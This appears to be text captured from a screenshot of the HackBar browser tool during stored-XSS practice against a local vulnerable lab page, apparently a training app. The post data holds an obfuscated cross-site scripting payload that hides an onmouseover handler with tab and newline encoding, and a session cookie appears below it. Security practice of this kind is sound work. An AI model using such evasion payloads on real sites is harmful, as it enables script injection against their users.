 Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://192.168.127.200:9000/vul/xss/xss_stored.php
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
message=<D3v%09ONmOuseOvER%0a=%0aconfirm()%0dx>v3dm0s&Submit=submit
C PHPSESSID=pq1qcitrhgdo0b9p7uj19vf21q; security=impossible